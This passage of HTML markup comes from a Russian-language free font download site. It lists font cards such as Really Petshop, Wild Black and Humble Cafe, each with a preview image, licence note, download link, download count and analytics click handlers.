    <a href="https://webfonts.ffonts.net/Believe-it.font" title="Believe it Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Really-Petshop-Italic.font" title="Really Petshop Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Really Petshop Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 04 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Really-Petshop-Italic.font" title="Really Petshop Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop-Italic.webp" width="730" height="200" alt="Really Petshop Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Really-Petshop-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Really Petshop Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">267 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Really-Petshop-Italic.font" title="Really Petshop Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Really-Petshop.font" title="Really Petshop" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Really Petshop
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Feb 04 2020</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Really-Petshop.font" title="Really Petshop" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop.webp" width="730" height="200" alt="Really Petshop  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Really-Petshop.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Really Petshop Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">775 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Really-Petshop.font" title="Really Petshop Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Wild-Black-Italic.font" title="Wild Black Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Wild Black Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brushstroke-style font with an energetic and expressive appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Wild-Black-Italic.font" title="Wild Black Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black-Italic.webp" width="730" height="200" alt="Wild Black Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Wild-Black-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Wild Black Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">176 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Wild-Black-Italic.font" title="Wild Black Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Wild-Black.font" title="Wild Black" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Wild Black
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, brush-style font with a dynamic and artistic flair.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Wild-Black.font" title="Wild Black" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black.webp" width="730" height="200" alt="Wild Black  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/Wild-Black.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Wild-Black.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Wild Black Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">270 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Wild-Black.font" title="Wild Black Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Really-Petshop1.font" title="Really Petshop" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Really Petshop
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, rounded font with smooth curves and a friendly style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Really-Petshop1.font" title="Really Petshop" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop1.webp" width="730" height="200" alt="Really Petshop  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/E/Really-Petshop1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Really-Petshop1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Really Petshop Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">228 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Really-Petshop1.font" title="Really Petshop Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Sharon-Queen.font" title="Sharon Queen" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sharon Queen
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A classic script font with elegant, flowing curves and a sophisticated appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Sharon-Queen.font" title="Sharon Queen" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sharon-Queen.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sharon-Queen.webp" width="730" height="200" alt="Sharon Queen  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sharon-Queen_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Sharon-Queen.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Sharon-Queen.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sharon Queen Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">655 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sharon-Queen.font" title="Sharon Queen Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Kashie-Mercy.font" title="Kashie Mercy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kashie Mercy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and elegant script font with flowing, cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Kashie-Mercy.font" title="Kashie Mercy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kashie-Mercy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kashie-Mercy.webp" width="730" height="200" alt="Kashie Mercy  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kashie-Mercy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Kashie-Mercy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Kashie-Mercy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kashie Mercy Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">447 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kashie-Mercy.font" title="Kashie Mercy Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Darty-Zhedant.font" title="Darty Zhedant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Darty Zhedant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold and expressive script font with a hand-drawn, calligraphic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Darty-Zhedant.font" title="Darty Zhedant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Darty-Zhedant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Darty-Zhedant.webp" width="730" height="200" alt="Darty Zhedant  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Darty-Zhedant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Darty-Zhedant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Darty-Zhedant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Darty Zhedant Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">158 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Darty-Zhedant.font" title="Darty Zhedant Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Mariane-Lusia.font" title="Mariane Lusia" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Mariane Lusia
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant script font with flowing, interconnected letters and decorative flourishes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Mariane-Lusia.font" title="Mariane Lusia" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mariane-Lusia.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mariane-Lusia.webp" width="730" height="200" alt="Mariane Lusia  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mariane-Lusia_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Mariane-Lusia.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Mariane-Lusia.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Mariane Lusia Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1274 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Mariane-Lusia.font" title="Mariane Lusia Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Humble-Cafe.font" title="Humble Cafe" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Humble Cafe
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful and elegant script font with a handwritten feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Humble-Cafe.font" title="Humble Cafe" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe.webp" width="730" height="200" alt="Humble Cafe  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Humble-Cafe.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Humble Cafe Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">292 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Humble-Cafe.font" title="Humble Cafe Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Humble-Cafe-Italic.font" title="Humble Cafe Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Humble Cafe Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A charming and elegant script font with flowing, cursive letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Humble-Cafe-Italic.font" title="Humble Cafe Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe-Italic.webp" width="730" height="200" alt="Humble Cafe Italic  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/H/U/Humble-Cafe-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Humble-Cafe-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Humble Cafe Italic Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">276 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Humble-Cafe-Italic.font" title="Humble Cafe Italic Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Short-Baby.font" title="Short Baby" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Short Baby
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, flowing script font with elegant curves and dynamic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Short-Baby.font" title="Short Baby" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Short-Baby.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/H/Short-Baby.webp" width="730" height="200" alt="Short Baby  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Short-Baby_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/H/Short-Baby.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Short-Baby.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Short Baby Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1343 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Short-Baby.font" title="Short Baby Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Florencia-Blonde.font" title="Florencia Blonde" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Florencia Blonde
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 22 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fenny Wiryani - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A dynamic and elegant script font with flowing, connected letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Florencia-Blonde.font" title="Florencia Blonde" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/L/Florencia-Blonde.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/L/Florencia-Blonde.webp" width="730" height="200" alt="Florencia Blonde  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/L/Florencia-Blonde_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/L/Florencia-Blonde.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Florencia-Blonde.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Florencia Blonde Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">180 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Florencia-Blonde.font" title="Florencia Blonde Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Raybent-Mango.font" title="Raybent Mango" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Raybent Mango
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
